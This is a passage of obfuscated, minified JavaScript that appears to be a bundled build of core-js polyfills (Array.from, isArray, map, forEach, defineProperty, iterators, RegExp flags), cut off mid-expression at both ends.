_0x443975,_0x4c4f21,_0x5bda91=_0x2a9767(_0x2e7477),_0x1fdde6=_0x12316d(_0x5bda91),_0x54a37f=_0x587383(_0x210828,_0x39118a,-0x2098+-0x1b7a+0x3c15),_0x2f77ae=_0x205ef5(_0x1fdde6[_0x4c4508('0x2c1','SVna')]),_0x59d1de=0x51d+-0x7*0x53f+0x1f9c,_0x4cd6a3=_0x49ba98?_0x3533b8(_0x2e7477,_0x2f77ae):_0x3effe7?_0x3533b8(_0x2e7477,-0x26af+0x5*0x41f+0x1214):void(0x5a7+-0x2357+0x50*0x5f);_0x59d1de<_0x2f77ae;_0x59d1de++)if((_0x32b084||_0x59d1de in _0x1fdde6)&&(_0x4c4f21=_0x54a37f(_0x443975=_0x1fdde6[_0x59d1de],_0x59d1de,_0x5bda91),_0x326984)){if(_0x49ba98)_0x4cd6a3[_0x59d1de]=_0x4c4f21;else{if(_0x4c4f21)switch(_0x326984){case 0x719+-0x183d+0x1127:return!(0x197e+-0x13a8+-0x5d6);case 0x802*0x2+-0x1d38+0x1*0xd39:return _0x443975;case 0x3*0x1df+-0x1ba4+0x160d:return _0x59d1de;case-0x175d+-0x4cd*0x8+0x3dc7:_0x4cd6a3[_0x4c4508('0x25b','XDFd')](_0x443975);}else{if(_0x3ff7c9)return!(-0x98e+-0x15bc+0x1f4b);}}}return _0x143dcd?-(0x1169+0x8f*0x1b+-0x207d):_0x32ffef||_0x3ff7c9?_0x3ff7c9:_0x4cd6a3;};};},function(_0x4b18fa,_0x1c51fb,_0xbc73a9){var _0x4cac5b=_0xbc73a9(-0x220b*-0x1+-0x35*0x93+0x17*-0x28);_0x4b18fa['exports']=function(_0x137f42,_0x1cbeda){return!!_0x137f42&&_0x4cac5b(function(){var _0x44a7fb=a0_0x4484;_0x1cbeda?_0x137f42[_0x44a7fb('0x9f0','YB#[')](null,function(){},-0x1ae0+-0x369*0x7+0xcb0*0x4):_0x137f42[_0x44a7fb('0x60f','GkGw')](null);});};},function(_0xd60dd5,_0x207906,_0x2bcc6b){var _0x50c3aa=a0_0x4484,_0x13860c=_0x2bcc6b(0xa0c+-0x3*-0x8f9+-0x1279*0x2)['f'],_0x46395b=Function[_0x50c3aa('0xb5','kGSf')+'e'],_0x4c7560=/^\s*function ([^ (]*)/;_0x50c3aa('0x94d','GrUE')in _0x46395b||_0x2bcc6b(0xb2b*-0x1+-0x12f9+-0xa0d*-0x3)&&_0x13860c(_0x46395b,_0x50c3aa('0xa9b','XDFd'),{'configurable':!(-0x140+-0x2ba*-0xc+0x98*-0x35),'get':function(){try{return(''+this)['match'](_0x4c7560)[0xbcf+0x1f51*-0x1+-0x2d*-0x6f];}catch(_0x38b549){return'';}}});},function(_0x30ec0d,_0x317b9c,_0x36405b){var _0x235f1b=a0_0x4484,_0x503e95=_0x36405b(0xd*0x25f+0x13*-0x5d+-0x17dd),_0x25529b=_0x36405b(-0x1145+-0xe52+0x1f99)('toString'+_0x235f1b('0x3b0','VQzq')),_0x322612=_0x235f1b('0x974','0rjz')+'s'==_0x503e95(function(){return arguments;}());_0x30ec0d[_0x235f1b('0x848','VQzq')]=function(_0x315142){var _0x1dff60=_0x235f1b,_0x11d983;return void(0x4a*-0x5e+-0x1f7*0x10+0x3a9c*0x1)===_0x315142?'Undefine'+'d':null===_0x315142?_0x1dff60('0x8c6','D9L@'):_0x1dff60('0x491','zrUn')==typeof(_0x11d983=((_0x27210a,_0x4b67bd)=>{try{return _0x27210a[_0x4b67bd];}catch(_0x593817){}})(_0x315142=Object(_0x315142),_0x25529b))?_0x11d983:_0x322612?_0x503e95(_0x315142):_0x1dff60('0x5d3','0]FF')==(_0x11d983=_0x503e95(_0x315142))&&'function'==typeof _0x315142[_0x1dff60('0x333','J^Jm')]?_0x1dff60('0x152','B*s9')+'s':_0x11d983;};},function(_0x59f9e6,_0x10ee08,_0x53e3d0){var _0x1a04e2=_0x53e3d0(-0xbcb+-0x35a+0x1*0xf25);_0x1a04e2(_0x1a04e2['S'],'Array',{'isArray':_0x53e3d0(0x1726+-0x1a3*-0x5+-0x1f18)});},function(_0xcc7a8f,_0x38657c,_0x4e0e9e){var _0x2949d5=a0_0x4484,_0x230928=_0x4e0e9e(-0x5a7+-0x6*0xf1+0x107*0xb);_0x230928(_0x230928['S']+_0x230928['F']*!_0x4e0e9e(0x189a+0x142*0x1+-0x19d9),_0x2949d5('0x1e7','kGSf'),{'defineProperty':_0x4e0e9e(-0x98f+-0x93f*0x1+-0x3d*-0x4f)['f']});},function(_0x187e23,_0xd768f6,_0x4ca1a9){_0x4ca1a9=_0x4ca1a9(-0x3*0x841+0x253b+-0xc78),_0x4ca1a9(_0x4ca1a9['S'],'Date',{'now':function(){return new Date()['getTime']();}});},function(_0x3db8ec,_0x3d3fa6,_0x3fab9d){var _0x5bdf2b=a0_0x4484,_0x307e8b=_0x3fab9d(0x214c+0x17*-0x7+0x20a2*-0x1);_0x3db8ec[_0x5bdf2b('0x4a4','FEF%')]=function(_0x4a9053,_0x26a3a8,_0x4cd195){for(var _0xf70faa in _0x26a3a8)_0x307e8b(_0x4a9053,_0xf70faa,_0x26a3a8[_0xf70faa],_0x4cd195);return _0x4a9053;};},function(_0x506a0e,_0x1e4d2e){_0x506a0e['exports']=function(_0x167884,_0x3b26a0,_0x62866,_0x2f670d){var _0x3ffc4f=a0_0x4484;if(!(_0x167884 instanceof _0x3b26a0)||void(-0xd8+0xf75*0x2+-0x1e12)!==_0x2f670d&&_0x2f670d in _0x167884)throw TypeError(_0x62866+(_0x3ffc4f('0xb0e','#X%l')+_0x3ffc4f('0x1d6','kGSf')+_0x3ffc4f('0x7b','zDX]')));return _0x167884;};},function(_0x23442f,_0xb6cdbf,_0x28ce72){var _0x3c3279=a0_0x4484,_0x208155=_0x28ce72(0x1d*-0x13f+-0x1*-0xdab+-0x783*-0x3),_0x376fbd=_0x28ce72(0x2*0x1e7+0xb6d+-0xf3a),_0x40df7f='__core-j'+'s_shared'+'__',_0xb7f573=_0x376fbd[_0x40df7f]||(_0x376fbd[_0x40df7f]={});(_0x23442f[_0x3c3279('0x76','Kjj3')]=function(_0x52ec0f,_0x5da6ef){return _0xb7f573[_0x52ec0f]||(_0xb7f573[_0x52ec0f]=void(0x1993+0xb5*-0x33+0xa7c)!==_0x5da6ef?_0x5da6ef:{});})(_0x3c3279('0x3b3','D9L@'),[])[_0x3c3279('0x219','zDX]')]({'version':_0x208155['version'],'mode':_0x28ce72(0xa0f*-0x1+0x237d*-0x1+0x2d9f)?_0x3c3279('0x7ef','QpP%'):_0x3c3279('0x488','NlZ7'),'copyright':_0x3c3279('0xae5','#Y*k')+_0x3c3279('0x1c7','RtVB')+'hkarev\x20('+'zloirock'+_0x3c3279('0x92d','NlZ7')});},function(_0x4ca706,_0x478a1e,_0x48cf71){var _0x479d9c=_0x48cf71(0x17af+0xde6+-0x2587),_0x38aa8b=_0x48cf71(-0x5ce+-0x1*-0x240f+-0x1e39),_0x4f7ea8=_0x48cf71(-0x114*0x4+0x563+-0xef);_0x4ca706['exports']=function(_0x59ae81){return function(_0x30b69a,_0x4db9da,_0x17dd87){var _0x408616=a0_0x4484,_0x36a7e3,_0x45053c=_0x479d9c(_0x30b69a),_0x4397ae=_0x38aa8b(_0x45053c[_0x408616('0x76a','#ET*')]),_0x3a971b=_0x4f7ea8(_0x17dd87,_0x4397ae);if(_0x59ae81&&_0x4db9da!=_0x4db9da)for(;_0x3a971b<_0x4397ae;)if((_0x36a7e3=_0x45053c[_0x3a971b++])!=_0x36a7e3)return!(-0x68+-0x35*0x33+0xaf7);else for(;_0x3a971b<_0x4397ae;_0x3a971b++)if((_0x59ae81||_0x3a971b in _0x45053c)&&_0x45053c[_0x3a971b]===_0x4db9da)return _0x59ae81||_0x3a971b||0x9d*-0x11+0x596+-0x3*-0x19d;return!_0x59ae81&&-(-0x2104+-0x2076+0x417b);};};},function(_0x58e982,_0x1b2f0b){var _0x42ca70=a0_0x4484;_0x1b2f0b['f']=Object[_0x42ca70('0x618','u]Ai')+'opertySy'+_0x42ca70('0x969','J))A')];},function(_0x4acbd8,_0x1e4c70,_0x33247d){var _0x1782f1=a0_0x4484,_0x2dfe28=_0x33247d(0x12*-0x2e+0x41e+-0xd5),_0xc5c82c=_0x33247d(0x55e+-0xa67+0x509),_0x27965e=_0x33247d(-0x15*0x11b+0x45*0x74+-0x802),_0x1fb25f=_0x33247d(0x821*-0x3+-0x25a*0x3+0x1fce),_0x42c0bf=_0x33247d(-0x73b+0x14a3*0x1+0x3a*-0x3a),_0x427e6a=_0x33247d(-0x2396+-0x1*-0x1e5c+0x542),_0x353d9c=_0x33247d(0x1*0x1bd1+-0x22bb*-0x1+-0x3e2e),_0x2367a2=_0x33247d(-0x1*-0x1f3d+0x32*-0x49+0x10b6*-0x1);_0xc5c82c(_0xc5c82c['S']+_0xc5c82c['F']*!_0x33247d(0x1d63*0x1+0x1b7f*0x1+0x1*-0x38af)(function(_0x54c321){Array['from'](_0x54c321);}),_0x1782f1('0x9d6','#ET*'),{'from':function(_0x3af686){var _0x22a7b7=_0x1782f1,_0x5191e0,_0xe36c25,_0x3f611c,_0x534acf,_0xf4789a=_0x27965e(_0x3af686),_0x3af686=_0x22a7b7('0x729','imIU')==typeof this?this:Array,_0x3a6c32=arguments['length'],_0x3c3f71=-0x7b5*0x3+-0xc*0x13c+-0x8*-0x4be<_0x3a6c32?arguments[-0x446+-0x136a+-0x5*-0x4bd]:void(0x6*0x1+0x1*-0x13cf+0x13c9),_0x1f2b5e=void(-0x1ded+0x21e3+-0x3f6)!==_0x3c3f71,_0x24cd7d=-0x15ef+-0x16bf+-0x1657*-0x2,_0x569e20=_0x2367a2(_0xf4789a);if(_0x1f2b5e&&(_0x3c3f71=_0x2dfe28(_0x3c3f71,0x7*-0x295+-0x2*0x308+0x7*0x373<_0x3a6c32?arguments[0x11fe+-0x4a1+-0xd5b]:void(-0x12c1*0x1+0x165e+0x5*-0xb9),-0xa2*-0x21+0x1f*0xa7+0x3*-0xdb3)),null==_0x569e20||_0x3af686==Array&&_0x42c0bf(_0x569e20))for(_0xe36c25=new _0x3af686(_0x5191e0=_0x427e6a(_0xf4789a[_0x22a7b7('0x976','GrUE')]));_0x24cd7d<_0x5191e0;_0x24cd7d++)_0x353d9c(_0xe36c25,_0x24cd7d,_0x1f2b5e?_0x3c3f71(_0xf4789a[_0x24cd7d],_0x24cd7d):_0xf4789a[_0x24cd7d]);else for(_0x534acf=_0x569e20[_0x22a7b7('0x63d','tAr1')](_0xf4789a),_0xe36c25=new _0x3af686();!(_0x3f611c=_0x534acf['next']())['done'];_0x24cd7d++)_0x353d9c(_0xe36c25,_0x24cd7d,_0x1f2b5e?_0x1fb25f(_0x534acf,_0x3c3f71,[_0x3f611c[_0x22a7b7('0x83f','QpP%')],_0x24cd7d],!(0x2159+-0x561+-0x1bf8)):_0x3f611c[_0x22a7b7('0x92b','NlZ7')]);return _0xe36c25[_0x22a7b7('0x2f9','#X%l')]=_0x24cd7d,_0xe36c25;}});},function(_0x96e7ea,_0x2cdb3f,_0x2151d3){var _0x315b34=a0_0x4484,_0x570a1d=_0x2151d3(-0x2*0xf9b+0x92c*0x2+0xce0*0x1)(_0x315b34('0x805','6$sS')),_0x389bfe=!(0x3b*0x6d+0x4e2*-0x8+0xdf2);try{var _0x5daf17=[-0xad*0x17+-0x124c+0x21de][_0x570a1d]();_0x5daf17[_0x315b34('0x67c','Zf*8')]=function(){_0x389bfe=!(-0x1c5*-0xc+-0x746+0x6fb*-0x2);},Array[_0x315b34('0x6ce','$Ljj')](_0x5daf17,function(){throw 0xc7+0x1708+0x9*-0x2a5;});}catch(_0x28c832){}_0x96e7ea[_0x315b34('0xb20','KJyg')]=function(_0x2b5f59,_0x45dd60){var _0x2caffb=_0x315b34;if(!_0x45dd60&&!_0x389bfe)return!(-0x251*-0x6+-0x1*0x132d+0x548);var _0x30d673=!(0xe*-0x89+-0xe61*-0x1+-0x6e2);try{var _0x48597d=[-0x2642+0x493*-0x5+0x3d28],_0x2d12bf=_0x48597d[_0x570a1d]();_0x2d12bf[_0x2caffb('0x404','0]FF')]=function(){return{'done':_0x30d673=!(0x4c0+0x1*0x1c41+-0x2101)};},_0x48597d[_0x570a1d]=function(){return _0x2d12bf;},_0x2b5f59(_0x48597d);}catch(_0x14bb9f){}return _0x30d673;};},function(_0x2a1f17,_0x7c794d,_0x587972){var _0x4cbf48=a0_0x4484,_0x284be5=Date[_0x4cbf48('0x29e',')**j')+'e'],_0x1bf221=_0x4cbf48('0xaf3','F*%S')+_0x4cbf48('0xa96','FEF%'),_0x18a8be='toString',_0x526276=_0x284be5[_0x18a8be],_0x4883d0=_0x284be5[_0x4cbf48('0x7a3','#Y*k')];new Date(NaN)+''!=_0x1bf221&&_0x587972(0xd88+0x33*-0x74+0x99d)(_0x284be5,_0x18a8be,function(){var _0x24b6f8=_0x4cbf48,_0x5089cf=_0x4883d0[_0x24b6f8('0xa3b','QcjR')](this);return _0x5089cf==_0x5089cf?_0x526276[_0x24b6f8('0x60f','GkGw')](this):_0x1bf221;});},function(_0x522b15,_0x46eac5,_0x289bce){var _0xf36a42=a0_0x4484;_0x289bce(0x2631+0x4*-0x4de+-0x1237);function _0x47c954(_0x2baa76){var _0x2e48d0=a0_0x4484;_0x289bce(0x1a35+-0x1549+-0x9*0x8b)(RegExp[_0x2e48d0('0xbd','NlZ7')+'e'],_0x4e7725,_0x2baa76,!(-0x4cf*0x7+0x1642+-0x1a1*-0x7));}var _0x586e44=_0x289bce(0xb7*0x11+-0x1884+0xc63*0x1),_0x3d0f32=_0x289bce(-0x9e7+-0x1*-0x214a+-0x1*0x172d),_0x392836=_0x289bce(-0x8ff+-0x1*-0x756+0x1ac),_0x4e7725=_0xf36a42('0x6b0','GkGw'),_0x839665=/./[_0x4e7725];_0x289bce(0x1708+-0x26c2+0xfbe)(function(){var _0x2afb6e=_0xf36a42;return _0x2afb6e('0x1a','gvfn')!=_0x839665[_0x2afb6e('0x424','F*%S')]({'source':'a','flags':'b'});})?_0x47c954(function(){var _0xb49a8e=_0xf36a42,_0x31bcc5=_0x586e44(this);return'/'[_0xb49a8e('0xa5e','#UA9')](_0x31bcc5[_0xb49a8e('0x26b','zDX]')],'/','flags'in _0x31bcc5?_0x31bcc5[_0xb49a8e('0x3a0','QpP%')]:!_0x392836&&_0x31bcc5 instanceof RegExp?_0x3d0f32[_0xb49a8e('0xb00','KxHo')](_0x31bcc5):void(-0x1b3a+-0x1*0x1d96+-0x4*-0xe34));}):_0x839665[_0xf36a42('0x67b','KxHo')]!=_0x4e7725&&_0x47c954(function(){var _0x27b72b=_0xf36a42;return _0x839665[_0x27b72b('0x376','0rjz')](this);});},function(_0x361bc9,_0x2206b3,_0xc90796){var _0x2614ce=_0xc90796(0x2152+-0x152b*0x1+-0x40b*0x3);_0x361bc9['exports']=function(){var _0x4a6181=a0_0x4484,_0x52c410=_0x2614ce(this),_0x3895c8='';return _0x52c410[_0x4a6181('0x84b','J))A')]&&(_0x3895c8+='g'),_0x52c410[_0x4a6181('0x15c','NlZ7')+'se']&&(_0x3895c8+='i'),_0x52c410['multilin'+'e']&&(_0x3895c8+='m'),_0x52c410[_0x4a6181('0x6b3','$Ljj')]&&(_0x3895c8+='u'),_0x52c410[_0x4a6181('0x27d','#UA9')]&&(_0x3895c8+='y'),_0x3895c8;};},function(_0x1526aa,_0x3b5a29,_0x3061a6){var _0x4fc791=a0_0x4484,_0x3986bd=_0x3061a6(0x2*0xb99+0x222c+0x1*-0x395d),_0x4900c4=_0x3061a6(-0x1c27+0x1cb1+-0x13*0x7),_0x426f06=_0x3061a6(-0x2*-0x639+0x7*0x4c9+-0x2dee),_0x21dc53=_0x3061a6(0x1*-0x883+-0x80*-0x11+0x5)(_0x4fc791('0x54c','Zf*8'));_0x1526aa[_0x4fc791('0xae1','7TAB')]=function(_0x348998){_0x348998=_0x3986bd[_0x348998],_0x426f06&&_0x348998&&!_0x348998[_0x21dc53]&&_0x4900c4['f'](_0x348998,_0x21dc53,{'configurable':!(-0x13df*-0x1+0x1*0x2363+-0x3742),'get':function(){return this;}});};},function(_0x2a8e89,_0x304665,_0x36e24e){var _0x5e39ed=a0_0x4484,_0x2f8ee0=_0x36e24e(-0xed*0x1f+0x2479+-0x3*0x295),_0x3fd51c=_0x36e24e(-0x259f+0x1047+0x5*0x445)['document'],_0x2526d9=_0x2f8ee0(_0x3fd51c)&&_0x2f8ee0(_0x3fd51c[_0x5e39ed('0x78f','#ET*')+_0x5e39ed('0x7c5','D9L@')]);_0x2a8e89[_0x5e39ed('0x55f','GrUE')]=function(_0x16340e){var _0x482a37=_0x5e39ed;return _0x2526d9?_0x3fd51c[_0x482a37('0x467','QpP%')+_0x482a37('0x31a','GrUE')](_0x16340e):{};};},function(_0x21eb59,_0x36990b,_0x4b870e){var _0x466d23=a0_0x4484,_0x185a13=_0x4b870e(0x1*0x5db+-0x31*0x86+0x13da);_0x21eb59[_0x466d23('0x76','Kjj3')]=Object('z')[_0x466d23('0x14','VbsY')+_0x466d23('0x4fb','VQzq')+_0x466d23('0x74d','Us%%')](0xa55*-0x2+-0x3*0x6dc+-0x149f*-0x2)?Object:function(_0x2fb55c){var _0x5d19d8=_0x466d23;return'String'==_0x185a13(_0x2fb55c)?_0x2fb55c[_0x5d19d8('0x88e','$Ljj')](''):Object(_0x2fb55c);};},function(_0x42ef57,_0x4289e9,_0x159612){var _0x2b3fd2=a0_0x4484,_0x2bb843=_0x159612(-0x391*0x6+0xbe4+0x33b*0x3)(_0x2b3fd2('0xb3d','YB#[')),_0x318d33=_0x159612(0x1*0x172f+-0x1647+-0xd6);_0x42ef57[_0x2b3fd2('0x486','#Y*k')]=function(_0x3f3bc3){return _0x2bb843[_0x3f3bc3]||(_0x2bb843[_0x3f3bc3]=_0x318d33(_0x3f3bc3));};},function(_0x4f4f4b,_0x5b368){var _0x1ef86f=a0_0x4484;_0x4f4f4b['exports']=('construc'+_0x1ef86f('0x26a','4S))')+_0x1ef86f('0xaac','J^Jm')+_0x1ef86f('0x7bd','Qdzg')+_0x1ef86f('0x54a','3]o#')+_0x1ef86f('0x577','FEF%')+'yIsEnume'+_0x1ef86f('0xb36','tAr1')+_0x1ef86f('0x3f','7TAB')+_0x1ef86f('0xad0','imIU')+_0x1ef86f('0x38c','GrUE')+'lueOf')[_0x1ef86f('0x52a','gqLo')](',');},function(_0x48678a,_0x186165,_0xbcf5e7){var _0x2a3583=a0_0x4484,_0x5ad494=_0xbcf5e7(0x1c35+-0x3*-0x568+-0x2c6d),_0x51ff14=_0xbcf5e7(-0x51*-0x43+-0x3*0x91e+0x64d)(-0x1c51*0x1+-0x4f*-0x2b+0x9*0x1ac),_0xbcf5e7=_0xbcf5e7(0x173c+0x1faf*0x1+-0x36c4)([][_0x2a3583('0x3dc','i$8v')],!(0x20*0x3e+0x2321+-0xe4b*0x3));_0x5ad494(_0x5ad494['P']+_0x5ad494['F']*!_0xbcf5e7,_0x2a3583('0x938','i$8v'),{'forEach':function(_0x36e9c0){return _0x51ff14(this,_0x36e9c0,arguments[0x6c9+0x53b+-0xc03]);}});},function(_0xac298d,_0x556e8e,_0x502021){var _0x2f82d6=a0_0x4484,_0x2da895=_0x502021(-0x2390+0x300*0x5+0x1*0x149f);_0xac298d[_0x2f82d6('0x4aa','zrUn')]=Array[_0x2f82d6('0x372','hL7Y')]||function(_0x12e0c2){var _0x47a05f=_0x2f82d6;return _0x47a05f('0x9d9','kGSf')==_0x2da895(_0x12e0c2);};},function(_0x507e38,_0x48a7bb,_0x2ecf5f){var _0x43797d=_0x2ecf5f(-0x3*0x862+0x487*0x6+0x2*-0x102),_0x32f78d=_0x2ecf5f(-0x1*0x124a+0x113c+0x11f),_0x76bcc8=_0x2ecf5f(-0x1a11+0x1b6d+-0x158);_0x507e38['exports']=function(_0x5e4770,_0x1e8d7f){var _0xb9fcd9=a0_0x4484,_0x386c47=(_0x32f78d[_0xb9fcd9('0x5d3','0]FF')]||{})[_0x5e4770]||Object[_0x5e4770],_0x290197={};_0x290197[_0x5e4770]=_0x1e8d7f(_0x386c47),_0x43797d(_0x43797d['S']+_0x43797d['F']*_0x76bcc8(function(){_0x386c47(0x1d+-0x1*0xe99+0xe7d*0x1);}),_0xb9fcd9('0x9a8','#X%l'),_0x290197);};},function(_0x57fde4,_0x3349d8,_0x139264){var _0x32ea8c=_0x139264(-0x1af4+0x64f+-0x5*-0x421),_0x160378=_0x139264(0x8*0x2f5+0x4a8*-0x5+0x1d*-0x2)(-0x2557+-0x15b1+0x3b09);_0x32ea8c(_0x32ea8c['P']+_0x32ea8c['F']*!_0x139264(0xd48+0x11b*-0x1f+-0x70c*-0x3)([]['map'],!(0x21*0xa6+-0x1*-0x4b3+-0x1a19)),'Array',{'map':function(_0x25ca1e){return _0x160378(this,_0x25ca1e,arguments[-0x1*0x292+0x1*0x1078+-0xde5]);}});},function(_0x584a96,_0x4a7698,_0x189510){var _0x3a97c8=a0_0x4484;function _0x4440e3(_0x35ea8c){_0x4bb32e(_0x35ea8c,_0x5774a1,{'value':{'i':'O'+ ++_0x3dc750,'w':{}}});}var _0x5774a1=_0x189510(-0x2*0xb5d+0xb9f+0xb2d)('meta'),_0x2117e5=_0x189510(-0x1*0xfa9+-0x3*-0x94a+-0xc2e*0x1),_0x5029c9=_0x189510(0x269b+0x1049+-0x36d8),_0x4bb32e=_0x189510(0x2346+-0x44*0x67+-0x7e5)['f'],_0x3dc750=0x826+0x1f36+-0x16*0x1ca,_0xf44952=Object[_0x3a97c8('0x6f6','NlZ7')+_0x3a97c8('0x1a5','zrUn')]||function(){return!(0x225c+0x11f6+-0x3452);},_0x21fc34=!_0x189510(-0x14bc+-0x21*-0xb6+0x1*-0x2b6)(function(){var _0x9a873e=_0x3a97c8;return _0xf44952(Object['preventE'+_0x9a873e('0xf6','0rjz')+'s']({}));}),_0x59a301=_0x584a96['exports']={'KEY':_0x5774a1,'NEED':!(-0x1*0x1a04+0x1df5+-0x3f0),'fastKey':function(_0x2909b2,_0x3980d4){var _0x42ceaf=_0x3a97c8;if(!_0x2117e5(_0x2909b2))return _0x42ceaf('0x3ab','Zf*8')==typeof _0x2909b2?_0x2909b2:(_0x42ceaf('0x348','u]Ai')==typeof _0x2909b2?'S':'P')+_0x2909b2;if(!_0x5029c9(_0x2909b2,_0x5774a1)){if(!_0xf44952(_0x2909b2))return'F';if(!_0x3980d4)return'E';_0x4440e3(_0x2909b2);}return _0x2909b2[_0x5774a1]['i'];},'getWeak':function(_0x185d7e,_0x12b627){if(!_0x5029c9(_0x185d7e,_0x5774a1)){if(!_0xf44952(_0x185d7e))return!(-0x1512+-0x399+-0x1*-0x18ab);if(!_0x12b627)return!(-0x28*0x25+0xe21*0x1+-0x858);_0x4440e3(_0x185d7e);}return _0x185d7e[_0x5774a1]['w'];},'onFreeze':function(_0x1ccb72){var _0x508bac=_0x3a97c8;return _0x21fc34&&_0x59a301[_0x508bac('0x1c1','J))A')]&&_0xf44952(_0x1ccb72)&&!_0x5029c9(_0x1ccb72,_0x5774a1)&&_0x4440e3(_0x1ccb72),_0x1ccb72;}};},function(_0x532d64,_0x429adf,_0x508dab){var _0x2ff0f1=a0_0x4484;_0x508dab=_0x508dab(-0x43f+0x2251+-0x1e11)['document'],_0x532d64[_0x2ff0f1('0x41b','RtVB')]=_0x508dab&&_0x508dab[_0x2ff0f1('0x8b9','0rjz')+_0x2ff0f1('0x454','#UA9')];},function(_0x317c02,_0x214669,_0x35c4cc){var _0x3b0afa=a0_0x4484;function _0x295e81(){return this;}var _0x4d54eb=_0x35c4cc(0xbca+-0x174d+0xb96),_0x3bbbcc=_0x35c4cc(-0xb*-0x315+-0xdec+-0x3*0x6a9),_0x2514a9=_0x35c4cc(0x1*0x3b+0x2069+0x1eb*-0x11),_0x1431ad=_0x35c4cc(0x45d+0x1*0x2383+-0x27d6),_0x1e83d8=_0x35c4cc(0x2*0xacb+0x12e2+-0x285a),_0x56e18e=_0x35c4cc(-0x15d9+0x1093+-0x3b*-0x19),_0x116393=_0x35c4cc(0x102f+0x129*-0x1e+0x1*0x12b9),_0x58c38c=_0x35c4cc(0x194*0x15+-0x8af*-0x1+-0x2990),_0x20bd3a=_0x35c4cc(0x83*-0x18+0x490+0x7ba)(_0x3b0afa('0x4e9','F*%S')),_0x29c391=!([][_0x3b0afa('0x6df','SVna')]&&_0x3b0afa('0x1b0','KxHo')in[][_0x3b0afa('0x7fc','KJyg')]()),_0x38a667=_0x3b0afa('0x15f','SVna');_0x317c02[_0x3b0afa('0x275','QcjR')]=function(_0x3d948a,_0x3b80d0,_0x393896,_0x4ecdeb,_0x16a9d1,_0x3acd35,_0x1614ec){var _0x180923=_0x3b0afa;_0x56e18e(_0x393896,_0x3b80d0,_0x4ecdeb);function _0x155e30(_0x512c11){var _0xa97c9a=a0_0x4484;if(!_0x29c391&&_0x512c11 in _0x3f385e)return _0x3f385e[_0x512c11];switch(_0x512c11){case _0xa97c9a('0xb17','0]FF'):case _0x38a667:return function(){return new _0x393896(this,_0x512c11);};}return function(){return new _0x393896(this,_0x512c11);};}var _0x5410ff,_0x36d774,_0x4ecdeb=_0x3b80d0+('\x20Iterato'+'r'),_0x2de080=_0x16a9d1==_0x38a667,_0x486ddb=!(-0xca8+0x2551+-0x1*0x18a8),_0x3f385e=_0x3d948a[_0x180923('0x8e0','imIU')+'e'],_0xba02c8=_0x3f385e[_0x20bd3a]||_0x3f385e[_0x180923('0x320','tAr1')+'or']||_0x16a9d1&&_0x3f385e[_0x16a9d1],_0x3d3e58=_0xba02c8||_0x155e30(_0x16a9d1),_0x48bc23=_0x16a9d1?_0x2de080?_0x155e30(_0x180923('0x410','VQzq')):_0x3d3e58:void(-0xfda+-0xb77+0x1b51),_0x13ba37='Array'==_0x3b80d0&&_0x3f385e[_0x180923('0xb1d','X0@w')]||_0xba02c8;if(_0x13ba37&&(_0x13ba37=_0x58c38c(_0x13ba37['call'](new _0x3d948a())))!==Object[_0x180923('0x2b8','[CPF')+'e']&&_0x13ba37[_0x180923('0x2f0','QpP%')]&&(_0x116393(_0x13ba37,_0x4ecdeb,!(-0x10b+0xb3d+-0xa32)),_0x4d54eb||_0x180923('0x295','u]Ai')==typeof _0x13ba37[_0x20bd3a]||_0x1431ad(_0x13ba37,_0x20bd3a,_0x295e81)),_0x2de080&&_0xba02c8&&_0xba02c8[_0x180923('0x9ac','B*s9')]!==_0x38a667&&(_0x486ddb=!(-0x977+0x11eb*0x1+-0x874),_0x3d3e58=function(){return _0xba02c8['call'](this);}),_0x4d54eb&&!_0x1614ec||!_0x29c391&&!_0x486ddb&&_0x3f385e[_0x20bd3a]||_0x1431ad(_0x3f385e,_0x20bd3a,_0x3d3e58),_0x1e83d8[_0x3b80d0]=_0x3d3e58,_0x1e83d8[_0x4ecdeb]=_0x295e81,_0x16a9d1){if(_0x5410ff={'values':_0x2de080?_0x3d3e58:_0x155e30(_0x38a667),'keys':_0x3acd35?_0x3d3e58:_0x155e30(_0x180923('0xd3','i$8v')),'entries':_0x48bc23},_0x1614ec)for(_0x36d774 in _0x5410ff)_0x36d774 in _0x3f385e||_0x2514a9(_0x3f385e,_0x36d774,_0x5410ff[_0x36d774]);else _0x3bbbcc(_0x3bbbcc['P']+_0x3bbbcc['F']*(_0x29c391||_0x486ddb),_0x3b80d0,_0x5410ff);}return _0x5410ff;};},function(_0x2dd51a,_0x4fd43e,_0x4a108b){var _0x9a5ee6=a0_0x4484,_0x46efbf=_0x4a108b(-0x2431+0x1*0x1ab1+0x98c),_0x4e2303=_0x4a108b(0x3*-0x527+-0x125b*-0x1+-0x2db),_0x11307b=_0x4a108b(-0xfda+-0x171d*0x1+0x2731)(_0x9a5ee6('0x2c4','ox18')),_0x2d7bf1=Object[_0x9a5ee6('0x78c','F*%S')+'e'];_0x2dd51a[_0x9a5ee6('0x87c','4S))')]=Object['getProto'+_0x9a5ee6('0x639','[CPF')]||function(_0x106fa2){var _0x408aad=_0x9a5ee6;return _0x106fa2=_0x4e2303(_0x106fa2),_0x46efbf(_0x106fa2,_0x11307b)?_0x106fa2[_0x11307b]:_0x408aad('0x9e9','tAr1')==typeof _0x106fa2[_0x408aad('0x9ef','QpP%')+'tor']&&_0x106fa2 instanceof _0x106fa2[_0x408aad('0x5b9','7TAB')+'tor']?_0x106fa2[_0x408aad('0x5d6','KJyg')+_0x408aad('0xa82','Zf*8')][_0x408aad('0x2eb','B*s9')+'e']:_0x106fa2 instanceof Object?_0x2d7bf1:null;};},function(_0x304bd4,_0x414cbe,_0x421dcc){var _0x3d9a23=a0_0x4484,_0x13339c=_0x421dcc(-0x192c+0xd4d*-0x2+0x33e4),_0xf8878e=_0x421dcc(0x1279+0x1a11+-0x2c88)('iterator'),_0x4f664=Array[_0x3d9a23('0x78c','F*%S')+'e'];_0x304bd4[_0x3d9a23('0xa99','gvfn')]=function(_0x2956ec){var _0x43fb3b=_0x3d9a23;return void(0x2065+-0x18c7+-0x79e)!==_0x2956ec&&(_0x13339c[_0x43fb3b('0x38b','GrUE')]===_0x2956ec||_0x4f664[_0xf8878e]===_0x2956ec);};},function(_0x9ee74a,_0x1d3d74,_0x1c4a31){var 